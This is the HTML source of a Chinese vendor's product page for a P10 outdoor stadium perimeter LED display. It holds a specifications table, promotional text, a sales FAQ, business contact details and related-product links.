<th>Pixel Pitch:</th>
<td>10mm</td>
<th>Module Size:</th>
<td>320*160mm</td>
</tr>
<tr>
<th>Cabinet Size:</th>
<td>960*960mm</td>
<th>Brightness:</th>
<td>5500cd/sqm</td>
</tr>
<tr class="bg_gray">
<th>Pixel Density:</th>
<td>10000dots/sqm</td>
<th>Cabinet:</th>
<td>Iron</td>
</tr>
<tr>
<th>Warranty:</th>
<td>3-5 Years</td>
<th>Certificate:</th>
<td>CE,ISO,DCC,UL</td>
</tr>
<tr class="bg_gray">
<th colspan="1">High Light:</th>
<td colspan="3">perimeter led display, led perimeter advertising boards</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/"><span style="font-size: 18px;"><strong>Sport Perimeter HD basketball Stadium LED Display P10 10mm Front Maintenance CE ISO DCC UL​</strong></span></a></p>
<p>&nbsp;</p>
<p><span style="font-size: 20px;"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="background-color: #ff8c00;">Ourdoor Series:</span></strong></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>1.</strong></span><span style="font-size: 16px;">Outdoor full color led displays are widely used,e</span></span><span style="font-size: 16px;">specially in today&#8217;s era of rapid development.</span></p>
<p><span style="font-size: 16px;">In the era of information explosion, the use of full-color display screen can be said to have reached the acme.</span></p>
<p><span style="font-size: 16px;">Major supermarkets, offline entities and public relations media will inevitably be used, especially in</span></p>
<p><span style="font-size: 16px;">big activities, such as award ceremonies, concerts, wedding entertainment and so on.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 16px;"><strong>2.</strong>Another major advantage of full-color display is energy saving and environmental protection,</span></p>
<p><span style="font-size: 16px;">which is very in line with the theme of today&#8217;s era, and is increasingly favored by the national government;</span></p>
<p><span style="font-size: 16px;">in general, many government projects are like this. So, to buy a product with good quality and good price</span></p>
<p><span style="font-size: 16px;">is your way to make money.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 16px;"><strong>3.</strong>Our company has been established for more than ten years. We have rich product</span></p>
<p><span style="font-size: 16px;">experience and sales service. At present, our products have been exported to more than 20 countries overseas</span></p>
<p><span style="font-size: 16px;">and established long-term cooperation. In the future, I hope you are our next customer!</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 20px;"><strong><span style="background-color: #ff8c00;">Specifications :</span></strong></span></p>
<p>&nbsp;</p>
<table style="width: 607px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="height: 18px; width: 607px;" colspan="6">Outdoor P10 LED Display Screen</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Resolution/mm</td>
<td style="width: 360px;" colspan="5">10</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Pixel configuration</td>
<td style="width: 360px;" colspan="5">1R1G1B</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Pixel density/pixels/m²</td>
<td style="width: 360px;" colspan="5">10000/square meter</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Module resolution</td>
<td style="width: 360px;" colspan="5">32&#215;16</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Module size/mm</td>
<td style="width: 360px;" colspan="5">320&#215;160</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">View distance</td>
<td style="width: 360px;" colspan="5">10-80m</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Single point brightness adjust</td>
<td style="width: 360px;" colspan="5">Can be added</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Single point color adjust</td>
<td style="width: 360px;" colspan="5">Can be added</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">White balance brightness</td>
<td style="width: 360px;" colspan="5">5500cd/square meter</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Color temperature</td>
<td style="width: 360px;" colspan="5">6500K-9500K</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Horizontal view angle</td>
<td style="width: 360px;" colspan="5">120(degrees)</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Vertical view angle</td>
<td style="width: 360px;" colspan="5">60(degrees)</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Signal Process bit</td>
<td style="width: 360px;" colspan="5">10 or 16bit</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Grey process</td>
<td style="width: 360px;" colspan="5">1024x1024x1024 16834x16834x16834 65536x65536x65536</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Control distances</td>
<td style="width: 360px;" colspan="5">Internet cable:100m, multimembrane:500m, monofilm:2km</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Driving mode</td>
<td style="width: 360px;" colspan="5">Constant driving current</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Scanning mode</td>
<td style="width: 360px;" colspan="5">1/4 SCANNING</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Frame rate</td>
<td style="width: 360px;" colspan="5">60Hz</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Refresh frequency</td>
<td style="width: 360px;" colspan="5">&gt;1200Hz</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Control mode</td>
<td style="width: 360px;" colspan="5">Computer synchronous</td>
</tr>
<tr>
<td style="height: 48px; width: 247px;" rowspan="2">Brightness adjusted range</td>
<td style="width: 360px;" colspan="5">Manual, automatic operation, stepless continuous adjusted</td>
</tr>
<tr>
<td style="height: 18px; width: 360px;" colspan="5">255 steps. No grey loss</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Out of control point</td>
<td style="width: 360px;" colspan="5">&lt;1/10000</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Working hours</td>
<td style="width: 360px;" colspan="5">≥72hours</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Mean Time Between Failure</td>
<td style="width: 360px;" colspan="5">&gt;5000hours</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Life time</td>
<td style="width: 360px;" colspan="5">100000hours</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Life-all-white(brightness halving)</td>
<td style="width: 360px;" colspan="5">50000hours</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Environment temperature range</td>
<td style="width: 360px;" colspan="5">Operating temperature range: -20-45℃</td>
</tr>
<tr>
<td style="height: 36px; width: 247px;" rowspan="2">Self-check technology</td>
<td style="width: 360px;" colspan="5">LED spot self-check, communications check, power check,</td>
</tr>
<tr>
<td style="height: 18px; width: 360px;" colspan="5">temperature monitor(need customization)</td>
</tr>
<tr>
<td style="height: 36px; width: 247px;" rowspan="2">Remote monitoring</td>
<td style="width: 360px;" colspan="5">Remote supervision and control, record potential fault,</td>
</tr>
<tr>
<td style="height: 18px; width: 360px;" colspan="5">send out warning signs to the operators.(need customization)</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Software environment</td>
<td style="width: 360px;" colspan="5">WindowsNT,Windows1999,WindowsXP</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Luminous point width between centres</td>
<td style="width: 360px;" colspan="5">Deviation&lt;3%</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Brightness uniformity</td>
<td style="width: 360px;" colspan="5">&lt;10%</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Color uniformity(chromaticity coordinate)</td>
<td style="width: 360px;" colspan="5">±0.003</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Power supply request</td>
<td style="width: 360px;" colspan="5">AC85-264V(50Hz-60Hz)</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Contrast</td>
<td style="width: 360px;" colspan="5">(1000:1)</td>
</tr>
<tr>
<td style="height: 32px; width: 247px;">System protection</td>
<td style="width: 360px;" colspan="5">Moistureproof,dustproof,high temperature protection,anti-corrosion,anti-burning,anti-static,anti-vibration</td>
</tr>
<tr>
<td style="height: 18px; width: 247px;">Humidity(working)</td>
<td style="width: 360px;" colspan="5">working:10-95%</td>
</tr>
<tr>
<td style="height: 19px; width: 247px;">Humidity(storing)</td>
<td style="width: 360px;" colspan="5">storing:10-95%</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-size: 20px;"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="background-color: #ff8c00;">Some customers&#8217; concerns:</span></strong></span></span></p>
<p>&nbsp;</p>
<p><strong>1.Is it really possible to make money because of the large upfront cost?</strong></p>
<p>&#8211;<span style="font-size: 16px;">There is an old Chinese saying:won&#8217;t loathe to give up the child set of wolves.</span></p>
<p><span style="font-size: 16px;"> If you want to make your business,you should have the foresight,patience and investment.</span></p>
<p><span style="font-size: 16px;"> But the most important is that you should choose the right product,like our products,it&#8217;s suitable in many areas,</span></p>
<p><span style="font-size: 16px;"> after choosing it,you should firmly believe the product cna bring you the profiel.</span></p>
<p>&nbsp;</p>
<p><strong>2.I&#8217;ve never heard your brand,how can i trust you?</strong></p>
<p>&#8211;<span style="font-size: 16px;">There are many things you&#8217;ve never seen before in the world,and in your home there must be somethings you bought also the small brand,but it is good to use. </span></p>
<p><span style="font-size: 16px;">We can&#8217;t guarantee everything is too famous to let everybody know,but we can promise you the high quality and the reasonable price.The only thing you need to do is to give us the chance and try to trust us,we won&#8217;t let you down!</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 20px;"><strong><span style="background-color: #ff8c00;">RFQ:</span></strong></span></p>
<p>&nbsp;</p>
<table style="width: 650px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 750px;"><strong>Q1: What&#8217;s the warranty of your LED Display Screen ?</strong>A1: We have a 3-year warranty for our led display screen, and 100,000 hours life span of the led lamps.</td>
</tr>
<tr>
<td style="width: 750px;"><strong>Q2: What about your pre-sale service and post-sale service?</strong>A2: For pre-sale service: We have a professional sales team and 13 years technical team who are willing to answer your question 24/7. We can offer a whole complete solution for your project!<br />
For post-sale service: We can instruct you how to use, adjust the screens, and change the broken modules with spare parts.<br />
Also, we can send technicians to your country to solve problems. Mostly, our led display will not have big problems within warranty time!</td>
</tr>
<tr>
<td style="width: 750px;"><strong>Q3: Whats your payment term? How long it takes to delivery?</strong>A3: We accept T/T and L/C, For both T/T and L/C, At least 30% deposit in advance, and the rest 70% before delivery.<br />
Our average Production time is 16 days, after receiving the deposit.</td>
</tr>
<tr>
<td style="width: 750px;"><strong>Q4: What&#8217;s the control system?</strong>A4: For synchronization control: We use Nova, Linsn Or Colorlight control system.<br />
For asynchronous control: We use ONBON or XIXUN control system.</td>
</tr>
<tr>
<td style="width: 750px;"><strong>Q5: How can you ensure the led display product quality?</strong>A5: Our led display screen quality is our core competence, for 8 years, what we rely on.<br />
We have each standard process to make quality products.<br />
If any quality failures within warranty time, we will refund you .</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><span style="background-color: #ff8c00;">Contact Info:</span></strong></p>
<p>&nbsp;</p>
<p>Contact Person: HERO<br />
Business Developer.<br />
Email : liujinmiao@wehchi.com<br />
Skype: liujinmiaohero@outlook.com<br />
Wechat &amp; Whatsapp &amp; Mobile : +86 18923432534<br />
Linkedin : :https://www.linkedin.com/feed/<br />
FaceBook :https://www.facebook.com/profile.php?id=100066426288768<br />
Shenzhen Vios Electronic Technoloy Co., Ltd<br />
&#8220;customer first, integrity first, innovation, and strive for perfection&#8221;<br />
Add : Room C411 Floor 4, C Building, Sijixingcheng, Zhenming Road No.161, Gongming Town, Guangming new district, Shenzhen City, China<br />
Tel:+86-0755-86902546</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" stadium led display post-49153 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/20123-world-cup-p16-stadium-football-led-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/foot-ball-44.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/20123-world-cup-p16-stadium-football-led-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">2023 World Cup P16 Stadium Football Led Screen</h2></a></div>	</div>
</li>


<li class=" stadium led display post-49050 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p5-p6-p8-p10-outdoor-football-stadium-peimeter-led-display-960mmx960mm-1280mmx960mm-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="235" height="235"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11.png 235w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11.png" data-sizes="(max-width: 235px) 100vw, 235px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="235" height="235" src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11.png 235w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-11-100x100.png 100w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p5-p6-p8-p10-outdoor-football-stadium-peimeter-led-display-960mmx960mm-1280mmx960mm-cabinet/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P5 P6 P8 P10 Outdoor Football stadium peimeter Led Display 960mmx960mm 1280mmx960mm cabinet</h2></a></div>	</div>
</li>


<li class=" stadium led display post-39165 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/smd-1r1g1b-large-football-stadium-led-display-p10-for-advertising-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/05/634bb2f0c80e9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/smd-1r1g1b-large-football-stadium-led-display-p10-for-advertising-2/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">SMD 1R1G1B Large Football Stadium LED Display P10 for Advertising</h2></a></div>	</div>
</li>


<li class=" stadium led display post-29050 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p8-outdoor-stadium-led-display-advertising-lisn-control-3g-control-density-15625/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-副本-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p8-outdoor-stadium-led-display-advertising-lisn-control-3g-control-density-15625/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P8 outdoor Stadium LED Display advertising Nova control 4G control</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="stadium perimeter led display" />

							<input type="hidden" name="queried_id" value="28894"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
